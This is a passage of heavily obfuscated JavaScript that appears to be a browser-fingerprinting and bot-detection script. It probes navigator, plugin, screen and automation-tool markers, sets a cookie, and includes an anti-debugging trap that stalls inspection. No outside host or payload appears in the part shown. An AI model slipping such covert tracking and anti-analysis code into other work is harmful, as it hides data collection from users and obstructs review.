_0xa6fbff=0x0;_0xa6fbff<_0x7f25ff['\x6c\x65\x6e\x67\x74\x68'];_0xa6fbff++){_0x7877b4['\x70\x75\x73\x68'](_0xa6fbff);}var _0xf61da9=_0x7877b4.map(function(_0x6635b5){return (_0x7877b4[_0x6635b5]%_0x8e3914)?'':_0x7f25ff[_0x6635b5];})['\x6a\x6f\x69\x6e']('');var _0x661343=_0x7877b4.map(function(_0xa246bf){return (_0x7877b4[_0xa246bf]%_0x8e3914)?_0x7f25ff[_0xa246bf]:'';})['\x6a\x6f\x69\x6e']('');var _0x785f68=[];for(var _0x53bd95=0x0;_0x53bd95<_0xf61da9['\x6c\x65\x6e\x67\x74\x68']+_0x661343['\x6c\x65\x6e\x67\x74\x68'];_0x53bd95++){_0x785f68['\x70\x75\x73\x68'](_0x53bd95);}var _0x57b332=_0x785f68.map(function(_0x80f3f7){return _0x80f3f7%_0x8e3914==_0xe3f066?_0xf61da9[_0x80f3f7/_0x8e3914]:_0x661343[_0x80f3f7/_0x8e3914|_0xe3f066];})['\x6a\x6f\x69\x6e']('');var _0x4f855a='\xde\x5c\xcc\x9d\xc4\xc8\xf5\x17';var _0xba22c6=0x7;while(--_0xba22c6){_0x4f855a=_0x4f855a['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4f855a[0x0];}var _0x42cfda=_0x4f855a;var _0x944584=_0x4f855a['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x944584){_0x42cfda=_0x42cfda['\x73\x75\x62\x73\x74\x72'](0x1)+_0x42cfda[0x0];}var _0x283420=_0x4fba('0x5e', _0x57b332);continue;case'\x31\x34':_0x258706[_0x4fba('0x5f', '\x68\x5b\x6f\x64')](_0xc52689);continue;case'\x31\x35':var _0x316147=new _0x5b740d[_0x4fba('0x60', '\x5a\x71\x72\x40')](_0x3e65df[_0x4fba('0x61', '\x23\x54\x32\x71')]);continue;case'\x31\x36':var _0x3e65df=_0x258706[_0x4fba('0x62', '\x71\x37\x32\x37')](_0x9cf689);continue;}break;}}function _0x4b4e65(_0x33257a){var _0x4c22f1=0x0;for(var _0x284fbd=0x0;_0x5f21b8[_0x4fba('0x63', '\x7a\x47\x5b\x71')](_0x284fbd,_0x33257a[_0x4fba('0x64', '\x69\x23\x47\x5b')]);_0x284fbd++){_0x4c22f1+=_0x33257a[_0x4fba('0x65', '\x4c\x6e\x31\x29')](_0x284fbd);}_0xc52689();return _0x4c22f1;}function _0x38d3c0(_0x1587a3,_0x729388,_0x3ce055){var _0x3858ef={'\x6e\x74\x45':function _0x592910(_0xba3290,_0x5bb16c){return _0xba3290-_0x5bb16c;},'\x6d\x45\x41':function _0xe62c8c(_0x52e8fc,_0x4da022){return _0x52e8fc+_0x4da022;},'\x63\x73\x4f':function _0x6086ed(_0xee34eb,_0x1748ef){return _0xee34eb+_0x1748ef;},'\x75\x58\x67':function _0x1ee6cf(_0x18fd2b,_0x2f3b89){return _0x18fd2b+_0x2f3b89;},'\x78\x52\x48':function _0x4d1f1b(_0x329d78,_0x3d6c3b){return _0x329d78+_0x3d6c3b;}};var _0x41bc90=_0x4fba('0x66', '\x54\x4e\x58\x66')[_0x4fba('0x67', '\x6a\x54\x62\x23')]('\x7c'),_0x210ff2=0x0;while(!![]){switch(_0x41bc90[_0x210ff2++]){case'\x30':var _0x566692=_0x3858ef[_0x4fba('0x68', '\x69\x23\x47\x5b')](_0x44988b[_0x4fba('0x69', '\x6a\x54\x62\x23')],0x4);continue;case'\x31':var _0x44988b=_0x4fba('0x6a', '\x5e\x25\x7a\x33');continue;case'\x32':_0x316cde[_0x4fba('0x6b', '\x4d\x57\x49\x50')]=_0x3858ef[_0x4fba('0x6c', '\x26\x75\x59\x51')](_0x3858ef[_0x4fba('0x6d', '\x4a\x46\x6d\x4c')](_0x3858ef[_0x4fba('0x6e', '\x71\x37\x32\x37')](_0x1587a3,'\x3d')+_0x729388,_0x1a9ec2),_0x4fba('0x6f', '\x7a\x47\x5b\x71'));continue;case'\x33':var _0x1a9ec2='';continue;case'\x34':if(_0x3ce055){var _0x1610a6=new _0x5b740d[_0x4fba('0x70', '\x4c\x6e\x31\x29')]();_0x1610a6[_0x4fba('0x71', '\x4d\x57\x49\x50')](_0x3858ef[_0x4fba('0x72', '\x53\x2a\x43\x31')](_0x1610a6[_0x4fba('0x73', '\x55\x75\x53\x47')](),_0x3ce055*0x3e8));var _0x1a9ec2=_0x4fba('0x74', '\x71\x37\x32\x37')+_0x1610a6[_0x4fba('0x75', '\x23\x54\x32\x71')]();}continue;case'\x35':var _0x472ce7=_0x44988b;continue;case'\x36':while(--_0x566692){_0x472ce7=_0x472ce7[_0x4fba('0x76', '\x54\x4e\x58\x66')](0x1)+_0x472ce7[0x0];}continue;case'\x37':while(--_0x482956){_0x44988b=_0x44988b[_0x4fba('0x77', '\x21\x4f\x36\x58')](0x1)+_0x44988b[0x0];}continue;case'\x38':var _0x482956=0x6;continue;}break;}}function _0x4f4eb3(){function _0x4acb8f(_0x318ce9){if(_0x5f21b8[_0x4fba('0x78', '\x4c\x6e\x31\x29')](_0x5f21b8[_0x4fba('0x79', '\x44\x5b\x6f\x32')]('',_0x5f21b8[_0x4fba('0x7a', '\x44\x5b\x6f\x32')](_0x318ce9,_0x318ce9))[_0x4fba('0x7b', '\x23\x4e\x40\x73')],0x1)||_0x5f21b8[_0x4fba('0x7c', '\x54\x4e\x58\x66')](_0x318ce9,0x14)===0x0){(function(){}[_0x4fba('0x7d', '\x55\x75\x53\x47')](_0x4fba('0x7e', '\x21\x4f\x36\x58'))());}else{(function(){}[_0x4fba('0x7f', '\x30\x70\x37\x4e')](_0x4fba('0x80', '\x50\x6d\x35\x59'))());}return _0x5f21b8[_0x4fba('0x81', '\x6f\x55\x46\x71')](_0x4acb8f,++_0x318ce9);}try{return _0x5f21b8[_0x4fba('0x82', '\x54\x4e\x58\x66')](_0x4acb8f,0x0);}catch(_0x446aed){}};function _0xc52689(){if(_0x5f21b8[_0x4fba('0x83', '\x50\x6d\x35\x59')](new _0x5b740d[_0x4fba('0x84', '\x4a\x4f\x72\x65')]()[_0x4fba('0x85', '\x46\x77\x59\x43')]()-_0x5b3d08,0x1f4)){_0x5f21b8[_0x4fba('0x86', '\x46\x77\x59\x43')](_0x4f4eb3);}}function _0x5b65ff(_0x589771){var _0x1b7770={'\x50\x4e\x4b':function _0x21199d(_0x2bfebf,_0x3b6103){return _0x2bfebf(_0x3b6103);},'\x67\x63\x43':function _0x4ecbd4(_0x40da1f,_0x6f01db){return _0x40da1f+_0x6f01db;},'\x4f\x53\x6f':function _0x4d7502(_0x2d84da){return _0x2d84da();},'\x6b\x45\x6b':function _0x19761f(_0x20b90e,_0x5f0983){return _0x20b90e+_0x5f0983;},'\x66\x6c\x75':function _0x18ae03(_0x3c982f,_0x1ba92b){return _0x3c982f===_0x1ba92b;},'\x78\x44\x6e':function _0x24255c(_0x5662c6,_0x107ef5){return _0x5662c6(_0x107ef5);},'\x4b\x62\x65':function _0x2d3878(_0x29b70a,_0x18eee7){return _0x29b70a(_0x18eee7);},'\x49\x48\x54':function _0x38cded(_0x2cb628,_0xe735fc){return _0x2cb628(_0xe735fc);},'\x7a\x4d\x69':function _0x411304(_0x1b0a8b,_0x29266e){return _0x1b0a8b+_0x29266e;},'\x69\x42\x71':function _0x395823(_0x2e7c2a,_0x3e1513){return _0x2e7c2a+_0x3e1513;},'\x52\x79\x6c':function _0xac0604(_0x9692e6,_0x5b6df2){return _0x9692e6+_0x5b6df2;},'\x55\x53\x47':function _0x5c74fb(_0x481740,_0x2e7d7b){return _0x481740==_0x2e7d7b;},'\x6c\x4c\x68':function _0x2d0d73(_0x49bea7,_0x6bb66c){return _0x49bea7(_0x6bb66c);},'\x44\x44\x70':function _0x3b4254(_0x34453d,_0x15e2b7){return _0x34453d<_0x15e2b7;},'\x54\x46\x6e':function _0x3de9cf(_0x5da2dc,_0x2b80a0){return _0x5da2dc===_0x2b80a0;},'\x59\x58\x45':function _0x5d2c2c(_0x2888e9,_0x343f33){return _0x2888e9>_0x343f33;},'\x53\x62\x67':function _0x578988(_0x17e767,_0x533fc1){return _0x17e767(_0x533fc1);},'\x54\x6f\x69':function _0x5df45e(_0x277286,_0x53984e){return _0x277286+_0x53984e;},'\x41\x4d\x67':function _0x4a9f99(_0x435caf,_0xa35afd){return _0x435caf(_0xa35afd);},'\x76\x52\x6b':function _0xf9a246(_0x565eaf,_0x448a84){return _0x565eaf===_0x448a84;},'\x74\x74\x6d':function _0xbba28(_0x36d3db,_0x30610e){return _0x36d3db(_0x30610e);},'\x73\x61\x68':function _0x459205(_0x527cbc,_0x13d8dd){return _0x527cbc+_0x13d8dd;},'\x71\x64\x71':function _0x39149c(_0x54add2,_0x104822){return _0x54add2+_0x104822;}};var _0x38584=_0x4fba('0x87', '\x50\x6d\x35\x59')[_0x4fba('0x88', '\x37\x71\x47\x47')]('\x7c'),_0x4d3abd=0x0;while(!![]){switch(_0x38584[_0x4d3abd++]){case'\x30':var _0x44da9e=_0x260802[_0x4fba('0x89', '\x36\x5e\x62\x71')](0x6);continue;case'\x31':var _0x3e027d=_0x260802[_0x4fba('0x8a', '\x44\x5b\x6f\x32')](0x0,0x6);continue;case'\x32':var _0x260802=_0x4fba('0x8b', '\x70\x6d\x59\x32');continue;case'\x33':return _0x516911[_0x4fba('0x8c', '\x54\x73\x23\x67')]();continue;case'\x34':var _0x516911=new Array();continue;case'\x35':for(var _0x2af294=0x0;_0x2af294<_0x589771[_0x4fba('0x59', '\x71\x37\x32\x37')];_0x2af294++){var _0x5bdb22=_0x589771[_0x2af294][0x0];var _0x50872e=_0x589771[_0x2af294][0x2];switch(_0x589771[_0x2af294][0x1]){case _0x4fba('0x8d', '\x71\x37\x32\x37'):try{if(typeof _0x50872e()!==_0x4fba('0x8e', '\x6f\x55\x46\x71')){_0x516911[_0x516911[_0x4fba('0x8f', '\x51\x4f\x4f\x48')]]=_0x1b7770[_0x4fba('0x90', '\x30\x7a\x6c\x56')](_0x3bf56a,_0x1b7770[_0x4fba('0x91', '\x54\x4e\x58\x66')](_0x5bdb22,_0x4fba('0x92', '\x6a\x54\x59\x72')));}else{_0x516911[_0x516911[_0x4fba('0x93', '\x4d\x57\x49\x50')]]=_0x3bf56a(_0x5bdb22+_0x4fba('0x94', '\x5b\x69\x39\x43'));}}catch(_0x69d32a){_0x516911[_0x516911[_0x4fba('0x95', '\x76\x56\x6e\x59')]]=_0x1b7770[_0x4fba('0x96', '\x51\x4f\x4f\x48')](_0x3bf56a,_0x5bdb22+_0x4fba('0x97', '\x6f\x30\x6d\x51'));}break;case _0x4fba('0x98', '\x26\x75\x59\x51'):try{try{_0x3ebe78=_0x1b7770[_0x4fba('0x99', '\x54\x73\x23\x67')](_0x50872e);if(typeof _0x3ebe78===_0x4fba('0x9a', '\x69\x23\x47\x5b')){_0x516911[_0x516911[_0x4fba('0x95', '\x76\x56\x6e\x59')]]=_0x1b7770[_0x4fba('0x9b', '\x5d\x55\x5b\x74')](_0x3bf56a,_0x1b7770[_0x4fba('0x9c', '\x76\x56\x6e\x59')](_0x5bdb22,_0x4fba('0x9d', '\x7a\x47\x5b\x71')));}else if(_0x1b7770[_0x4fba('0x9e', '\x5d\x55\x5b\x74')](_0x3ebe78,null)){_0x516911[_0x516911[_0x4fba('0x9f', '\x58\x6a\x6b\x75')]]=_0x1b7770[_0x4fba('0xa0', '\x30\x7a\x6c\x56')](_0x3bf56a,_0x1b7770[_0x4fba('0xa1', '\x51\x4f\x4f\x48')](_0x5bdb22,_0x4fba('0xa2', '\x70\x69\x51\x40')));}else{_0x516911[_0x516911[_0x4fba('0xa3', '\x71\x36\x34\x34')]]=_0x1b7770[_0x4fba('0xa4', '\x4e\x63\x21\x74')](_0x3bf56a,_0x5bdb22+'\x3d'+_0x3ebe78[_0x4fba('0xa5', '\x4e\x63\x21\x74')]());}}catch(_0x34b17f){_0x516911[_0x516911[_0x4fba('0x59', '\x71\x37\x32\x37')]]=_0x1b7770[_0x4fba('0xa6', '\x4a\x46\x6d\x4c')](_0x3bf56a,_0x1b7770[_0x4fba('0xa7', '\x54\x73\x23\x67')](_0x5bdb22,_0x4fba('0xa8', '\x36\x5e\x62\x71')));break;}break;}catch(_0x3ddda0){_0x516911[_0x516911[_0x4fba('0x95', '\x76\x56\x6e\x59')]]=_0x1b7770[_0x4fba('0xa9', '\x26\x75\x59\x51')](_0x3bf56a,_0x1b7770[_0x4fba('0xaa', '\x58\x6a\x6b\x75')](_0x1b7770[_0x4fba('0xab', '\x26\x75\x59\x51')](_0x5bdb22,'\x3d'),_0x3ddda0));}break;case _0x4fba('0xac', '\x71\x65\x4a\x5b'):try{var _0x580f70=[];try{_0x1e8fc6=_0x580f70[_0x4fba('0xad', '\x76\x56\x6e\x59')]('\x69');}catch(_0x3fd4b4){_0x516911[_0x516911[_0x4fba('0xae', '\x6f\x55\x46\x71')]]=_0x3bf56a(_0x4fba('0xaf', '\x46\x77\x59\x43'));break;}try{var _0x21221a=_0x8aaa5e[_0x4fba('0xb0', '\x6f\x30\x6d\x51')][_0x4fba('0x93', '\x4d\x57\x49\x50')];if(_0x1b7770[_0x4fba('0xb1', '\x30\x36\x26\x37')](_0x21221a,0x0)||_0x21221a==null){_0x516911[_0x516911[_0x4fba('0xb2', '\x4a\x46\x6d\x4c')]]=_0x1b7770[_0x4fba('0xb3', '\x47\x78\x33\x7a')](_0x3bf56a,_0x4fba('0xb4', '\x54\x73\x23\x67'));break;}}catch(_0x1954b3){_0x516911[_0x516911[_0x4fba('0xb5', '\x68\x5b\x6f\x64')]]=_0x1b7770[_0x4fba('0xb6', '\x71\x37\x32\x37')](_0x3bf56a,_0x4fba('0xb7', '\x36\x5e\x62\x71'));break;}for(var _0x1e8fc6=0x0;_0x1b7770[_0x4fba('0xb8', '\x5a\x71\x72\x40')](_0x1e8fc6,_0x8aaa5e[_0x4fba('0xb9', '\x47\x31\x6f\x34')][_0x4fba('0xc', '\x70\x69\x51\x40')]);_0x1e8fc6++){var _0x516f8a=_0x4fba('0xba', '\x44\x51\x47\x64')[_0x4fba('0xbb', '\x49\x28\x65\x25')]('\x7c'),_0x49e44e=0x0;while(!![]){switch(_0x516f8a[_0x49e44e++]){case'\x30':if(_0x1b7770[_0x4fba('0xbc', '\x5e\x25\x7a\x33')](typeof _0x5832ec,_0x4fba('0xbd', '\x54\x4e\x58\x66'))){_0x40ca56=_0x4fba('0xbe', '\x6f\x30\x6d\x51');}else if(_0x1b7770[_0x4fba('0xbf', '\x54\x73\x23\x67')](_0x5832ec[_0x4fba('0xc0', '\x71\x65\x4a\x5b')]('\x2e')[_0x4fba('0xc1', '\x71\x65\x4a\x5b')],0x1)){_0x40ca56=_0x5832ec[_0x4fba('0xc2', '\x44\x5b\x6f\x32')]('\x2e')[_0x4fba('0xc3', '\x37\x71\x47\x47')]();}continue;case'\x31':var _0x5832ec=_0x8aaa5e[_0x4fba('0xc4', '\x50\x6d\x35\x59')][_0x1e8fc6][_0x4fba('0xc5', '\x71\x36\x34\x34')];continue;case'\x32':var _0x40ca56=_0x4fba('0xc6', '\x70\x69\x51\x40');continue;case'\x33':if(typeof _0x8aaa5e[_0x4fba('0xc7', '\x5e\x25\x7a\x33')][_0x1e8fc6]===_0x4fba('0xc8', '\x76\x56\x6e\x59')){_0x516911[_0x516911[_0x4fba('0xc9', '\x49\x28\x65\x25')]]=_0x1b7770[_0x4fba('0xca', '\x23\x54\x32\x71')](_0x3bf56a,_0x4fba('0xcb', '\x73\x4b\x45\x4b'));break;}continue;case'\x34':if(_0x580f70[_0x4fba('0xcc', '\x49\x28\x65\x25')](_0x40ca56)<0x0){_0x580f70[_0x4fba('0xcd', '\x71\x65\x4a\x5b')](_0x40ca56);}continue;}break;}}for(var _0x1e8fc6=0x0;_0x1e8fc6<_0x580f70[_0x4fba('0xce', '\x26\x75\x59\x51')];_0x1e8fc6++){_0x516911[_0x516911[_0x4fba('0xce', '\x26\x75\x59\x51')]]=_0x1b7770[_0x4fba('0xcf', '\x47\x31\x6f\x34')](_0x3bf56a,_0x1b7770[_0x4fba('0xd0', '\x6f\x30\x6d\x51')](_0x4fba('0xd1', '\x36\x5e\x62\x71'),_0x580f70[_0x1e8fc6]));}}catch(_0x14599b){_0x516911[_0x516911[_0x4fba('0xce', '\x26\x75\x59\x51')]]=_0x1b7770[_0x4fba('0xd2', '\x76\x56\x6e\x59')](_0x3bf56a,_0x1b7770[_0x4fba('0xd3', '\x6a\x54\x59\x72')](_0x4fba('0xd1', '\x36\x5e\x62\x71'),_0x14599b));}break;case _0x4fba('0xd4', '\x54\x73\x23\x67'):if(_0x1b7770[_0x4fba('0xd5', '\x4d\x76\x53\x58')](_0x5bdb22,_0x4fba('0xd6', '\x4d\x76\x53\x58'))){try{var _0x3ff531='';var _0x4cdde3=navigator[_0x4fba('0xd7', '\x54\x73\x23\x67')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4fba('0xd8', '\x4d\x76\x53\x58')](_0x4cdde3)){_0x3ff531=_0x4fba('0xd9', '\x6a\x54\x62\x23');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4fba('0xda', '\x51\x4f\x4f\x48')](_0x4cdde3)){_0x3ff531=_0x4fba('0xdb', '\x5b\x69\x39\x43');}else{_0x3ff531=_0x4fba('0xdc', '\x4e\x63\x21\x74');}_0x516911[_0x516911[_0x4fba('0x59', '\x71\x37\x32\x37')]]=_0x1b7770[_0x4fba('0xdd', '\x23\x54\x32\x71')](_0x3bf56a,_0x1b7770[_0x4fba('0xde', '\x52\x45\x34\x21')](_0x1b7770[_0x4fba('0xdf', '\x7a\x47\x5b\x71')](_0x5bdb22,'\x3d'),_0x3ff531));}catch(_0xafa80a){_0x516911[_0x516911[_0x4fba('0xc', '\x70\x69\x51\x40')]]=_0x1b7770[_0x4fba('0xe0', '\x4c\x6e\x31\x29')](_0x3bf56a,_0x1b7770[_0x4fba('0xe1', '\x44\x5b\x6f\x32')](_0x1b7770[_0x4fba('0xe2', '\x7a\x47\x5b\x71')](_0x5bdb22,_0x4fba('0xe3', '\x21\x4f\x36\x58')),_0xafa80a[_0x4fba('0xe4', '\x30\x36\x26\x37')]()));}}break;}_0xc52689();}continue;case'\x36':var _0x3ebe78='';continue;}break;}}var _0x3d23b1=[[_0x4fba('0xe5', '\x44\x51\x47\x64'),_0x4fba('0xe6', '\x73\x4b\x45\x4b'),function(){return navigator;}],[_0x4fba('0xe7', '\x54\x73\x23\x67'),_0x4fba('0xe8', '\x71\x65\x4a\x5b'),function(){return navigator[_0x4fba('0xe9', '\x4a\x46\x6d\x4c')];}],[_0x4fba('0xea', '\x7a\x47\x5b\x71'),_0x4fba('0xeb', '\x70\x69\x51\x40'),function(){return navigator[_0x4fba('0xec', '\x51\x4f\x4f\x48')];}],[_0x4fba('0xed', '\x23\x54\x32\x71'),_0x4fba('0xee', '\x70\x42\x6f\x43'),function(){return navigator[_0x4fba('0xef', '\x73\x4b\x45\x4b')][_0x4fba('0xb5', '\x68\x5b\x6f\x64')]==0x0;}],[_0x4fba('0xf0', '\x44\x51\x47\x64'),_0x4fba('0xf1', '\x47\x31\x6f\x34'),function(){return navigator[_0x4fba('0xf2', '\x58\x6a\x6b\x75')];}],[_0x4fba('0xf3', '\x78\x66\x38\x59'),_0x4fba('0xf4', '\x78\x66\x38\x59'),function(){return navigator[_0x4fba('0xf5', '\x5e\x25\x7a\x33')];}],[_0x4fba('0xf6', '\x51\x4f\x4f\x48'),_0x4fba('0xf7', '\x6a\x54\x59\x72'),function(){}],[_0x4fba('0xf8', '\x47\x78\x33\x7a'),_0x4fba('0xf9', '\x47\x31\x6f\x34'),function(){var _0x599506=ActiveXObject;return _0x599506;}],[_0x4fba('0xfa', '\x6a\x54\x62\x23'),_0x4fba('0xfb', '\x44\x51\x47\x64'),function(){var _0x5ec390=webkitURL;return _0x5ec390;}],[_0x4fba('0xfc', '\x36\x5e\x62\x71'),_0x4fba('0xfd', '\x4a\x46\x6d\x4c'),function(){var _0x12c4f7=_phantom;return _0x12c4f7;}],[_0x4fba('0xfe', '\x49\x28\x65\x25'),_0x4fba('0xff', '\x6f\x47\x43\x67'),function(){var _0x4e61e6=callPhantom;return _0x4e61e6;}],[_0x4fba('0x100', '\x71\x65\x4a\x5b'),_0x4fba('0x101', '\x44\x5b\x6f\x32'),function(){var _0x461154=chrome;return _0x461154;}],[_0x4fba('0x102', '\x4a\x46\x6d\x4c'),_0x4fba('0x8d', '\x71\x37\x32\x37'),function(){var _0x1fa24e=yandex;return _0x1fa24e;}],[_0x4fba('0x103', '\x30\x36\x26\x37'),_0x4fba('0xff', '\x6f\x47\x43\x67'),function(){var _0x2b9c80=opera;return _0x2b9c80;}],[_0x4fba('0x104', '\x5a\x71\x72\x40'),_0x4fba('0x105', '\x4c\x6e\x31\x29'),function(){var _0x38c397=opr;return _0x38c397;}],[_0x4fba('0x106', '\x4d\x76\x53\x58'),_0x4fba('0x107', '\x4e\x63\x21\x74'),function(){var _0x3bf5de=safari;return _0x3bf5de;}],[_0x4fba('0x108', '\x21\x4f\x36\x58'),_0x4fba('0xfd', '\x4a\x46\x6d\x4c'),function(){var _0x1610c4=awesomium;return _0x1610c4;}],[_0x4fba('0x109', '\x5a\x71\x72\x40'),_0x4fba('0x10a', '\x4a\x4f\x72\x65'),function(){var _0x41ddcc=puffinDevice;return _0x41ddcc;}],[_0x4fba('0x10b', '\x7a\x47\x5b\x71'),_0x4fba('0x10c', '\x58\x6a\x6b\x75'),function(){var _0x3bb596=__nightmare;return _0x3bb596;}],[_0x4fba('0x10d', '\x69\x23\x47\x5b'),_0x4fba('0x10e', '\x5a\x71\x72\x40'),function(){var _0x38bc07=domAutomation;return _0x38bc07;}],[_0x4fba('0x10f', '\x4a\x46\x6d\x4c'),_0x4fba('0x110', '\x47\x78\x33\x7a'),function(){var _0x1e6e82=domAutomationController;return _0x1e6e82;}],[_0x4fba('0x111', '\x70\x69\x51\x40'),_0x4fba('0x8d', '\x71\x37\x32\x37'),function(){var _0x2a5ab1=_Selenium_IDE_Recorder;return _0x2a5ab1;}],[_0x4fba('0x112', '\x71\x37\x32\x37'),_0x4fba('0x113', '\x30\x36\x26\x37'),function(){return document[_0x4fba('0x114', '\x52\x45\x34\x21')];}],[_0x4fba('0x115', '\x51\x4f\x4f\x48'),_0x4fba('0x116', '\x71\x36\x34\x34'),function(){return document[_0x4fba('0x117', '\x46\x77\x59\x43')];}],[_0x4fba('0x118', '\x23\x54\x32\x71'),_0x4fba('0x119', '\x76\x56\x6e\x59'),function(){return process[_0x4fba('0x11a', '\x54\x73\x23\x67')];}],[_0x4fba('0x11b', '\x6a\x54\x59\x72'),_0x4fba('0x107', '\x4e\x63\x21\x74'),function(){return global[_0x4fba('0x11c', '\x51\x4f\x4f\x48')];}],[_0x4fba('0x11d', '\x54\x4e\x58\x66'),_0x4fba('0x11e', '\x54\x4e\x58\x66'),function(){return global[_0x4fba('0x11f', '\x69\x23\x47\x5b')];}],[_0x4fba('0x120', '\x36\x5e\x62\x71'),_0x4fba('0x121', '\x6f\x30\x6d\x51'),function(){return WebAssembly;}],[_0x4fba('0x122', '\x54\x4e\x58\x66'),_0x4fba('0x121', '\x6f\x30\x6d\x51'),function(){return _0x5f21b8[_0x4fba('0x123', '\x73\x4b\x45\x4b')](require,'\x66\x73');}],[_0x4fba('0x124', '\x52\x45\x34\x21'),_0x4fba('0x125', '\x54\x73\x23\x67'),function(){return _0x5f21b8[_0x4fba('0x126', '\x78\x66\x38\x59')](globalThis,global);}],[_0x4fba('0x127', '\x4c\x6e\x31\x29'),_0x4fba('0x128', '\x46\x77\x59\x43'),function(){return window[_0x4fba('0x129', '\x71\x37\x32\x37')]();}],[_0x4fba('0x12a', '\x70\x42\x6f\x43'),_0x4fba('0x12b', '\x30\x70\x37\x4e'),function(){return navigator[_0x4fba('0x12c', '\x70\x69\x51\x40')];}],[_0x4fba('0x12d', '\x6f\x47\x43\x67'),_0x4fba('0x12e', '\x5b\x69\x39\x43'),function(){return navigator[_0x4fba('0x12f', '\x4e\x63\x21\x74')];}],[_0x4fba('0x130', '\x5e\x25\x7a\x33'),_0x4fba('0x119', '\x76\x56\x6e\x59'),function(){return navigator[_0x4fba('0x131', '\x23\x54\x32\x71')];}],[_0x4fba('0x132', '\x47\x78\x33\x7a'),_0x4fba('0x133', '\x6a\x54\x59\x72'),function(){return _0x5f21b8[_0x4fba('0x134', '\x4c\x6e\x31\x29')](navigator[_0x4fba('0x135', '\x4c\x6e\x31\x29')],'\x43');}],[_0x4fba('0x136', '\x5b\x69\x39\x43'),_0x4fba('0x137', '\x44\x51\x47\x64'),function(){window[_0x4fba('0x138', '\x47\x78\x33\x7a')]=Object[_0x4fba('0x139', '\x44\x5b\x6f\x32')](window);return window[_0x4fba('0x13a', '\x4e\x63\x21\x74')][_0x4fba('0x13b', '\x30\x70\x37\x4e')];}],[_0x4fba('0x13c', '\x30\x36\x26\x37'),_0x4fba('0x13d', '\x30\x7a\x6c\x56'),function(){return window[_0x4fba('0x13e', '\x44\x5b\x6f\x32')]==0x0;}],[_0x4fba('0x13f', '\x73\x4b\x45\x4b'),_0x4fba('0x140', '\x76\x56\x6e\x59'),function(){return _0x5f21b8[_0x4fba('0x141', '\x44\x51\x47\x64')](window[_0x4fba('0x142', '\x46\x77\x59\x43')],0x0);}],[_0x4fba('0x143', '\x54\x4e\x58\x66'),_0x4fba('0x144', '\x68\x5b\x6f\x64'),function(){return window[_0x4fba('0x145', '\x47\x31\x6f\x34')];}],[_0x4fba('0x146', '\x4d\x76\x53\x58'),_0x4fba('0x125', '\x54\x73\x23\x67'),function(){return window[_0x4fba('0x147', '\x47\x78\x33\x7a')][_0x4fba('0x148', '\x5b\x69\x39\x43')]();}],[_0x4fba('0x149', '\x4d\x76\x53\x58'),_0x4fba('0xf1', '\x47\x31\x6f\x34'),function(){return _0x5f21b8[_0x4fba('0x14a', '\x71\x37\x32\x37')](Boolean,_0x5f21b8[_0x4fba('0x14b', '\x5e\x25\x7a\x33')](typeof process,_0x4fba('0x14c', '\x4d\x57\x49\x50'))&&process[_0x4fba('0x14d', '\x4c\x6e\x31\x29')]&&process[_0x4fba('0x14e', '\x6f\x30\x6d\x51')][_0x4fba('0x14f', '\x51\x4f\x4f\x48')]);}],[_0x4fba('0x150', '\x6f\x55\x46\x71'),_0x4fba('0x151', '\x7a\x47\x5b\x71'),function(){return document[_0x4fba('0x152', '\x54\x4e\x58\x66')];}],[_0x4fba('0x153', '\x7a\x47\x5b\x71'),_0x4fba('0x154', '\x44\x5b\x6f\x32'),function(){return eval[_0x4fba('0x155', '\x7a\x47\x5b\x71')]()[_0x4fba('0xae', '\x6f\x55\x46\x71')];}],[_0x4fba('0x156', '\x4d\x76\x53\x58'),_0x4fba('0x140', '\x76\x56\x6e\x59'),function(){return navigator[_0x4fba('0x157', '\x30\x70\x37\x4e')][_0x4fba('0x158', '\x70\x6d\x59\x32')];}],[_0x4fba('0x159', '\x7a\x47\x5b\x71'),_0x4fba('0x15a', '\x55\x75\x53\x47'),function(){return deviceType;}],[_0x4fba('0x15b', '\x46\x77\x59\x43'),_0x4fba('0x13d', '\x30\x7a\x6c\x56'),function(){return screen[_0x4fba('0x15c', '\x54\x73\x23\x67')];}],[_0x4fba('0x15d', '\x71\x65\x4a\x5b'),_0x4fba('0x15e', '\x5a\x71\x72\x40'),function(){return screen[_0x4fba('0x15f', '\x4d\x57\x49\x50')];}],[_0x4fba('0x160', '\x4d\x57\x49\x50'),_0x4fba('0x161', '\x36\x5e\x62\x71'),function(){var _0x463118=eoapi;return _0x463118;}],[_0x4fba('0x162', '\x53\x2a\x43\x31'),_0x4fba('0x163', '\x71\x65\x4a\x5b'),function(){var _0x4ea636=eoapi_VerifyThis;return _0x4ea636;}],[_0x4fba('0x164', '\x26\x75\x59\x51'),_0x4fba('0x163', '\x71\x65\x4a\x5b'),function(){var _0x368629=eoapi_extInvoke;return _0x368629;}],[_0x4fba('0x165', '\x4a\x4f\x72\x65'),_0x4fba('0x12e', '\x5b\x69\x39\x43'),function(){var _0xc252b6=eoWebBrowserDispatcher;return _0xc252b6;}],[_0x4fba('0x166', '\x37\x71\x47\x47'),_0x4fba('0x167', '\x23\x54\x32\x71'),function(){return window[_0x4fba('0x168', '\x78\x66\x38\x59')];}],[_0x4fba('0x169', '\x5d\x55\x5b\x74'),_0x4fba('0x16a', '\x6f\x47\x43\x67'),function(){return navigator[_0x4fba('0x16b', '\x4c\x6e\x31\x29')][_0x4fba('0x3c', '\x4c\x6e\x31\x29')]==0x2;}],[_0x4fba('0x16c', '\x55\x75\x53\x47'),_0x4fba('0x16d', '\x55\x75\x53\x47'),function(){return _0x5f21b8[_0x4fba('0x16e', '\x30\x70\x37\x4e')](navigator[_0x4fba('0xc4', '\x50\x6d\x35\x59')][_0x4fba('0x16f', '\x4e\x63\x21\x74')],0x2);}],[_0x4fba('0x170', '\x4a\x46\x6d\x4c'),_0x4fba('0x105', '\x4c\x6e\x31\x29'),function(){return window[_0x4fba('0x171', '\x76\x56\x6e\x59')];}],[_0x4fba('0x172', '\x46\x77\x59\x43'),_0x4fba('0x173', '\x36\x5e\x62\x71'),function(){return navigator[_0x4fba('0x174', '\x6f\x30\x6d\x51')][_0x4fba('0x175', '\x21\x4f\x36\x58')][0x0][_0x4fba('0x176', '\x30\x7a\x6c\x56')];}],[_0x4fba('0x177', '\x26\x75\x59\x51'),_0x4fba('0x178', '\x23\x54\x32\x71'),function(){return navigator[_0x4fba('0x179', 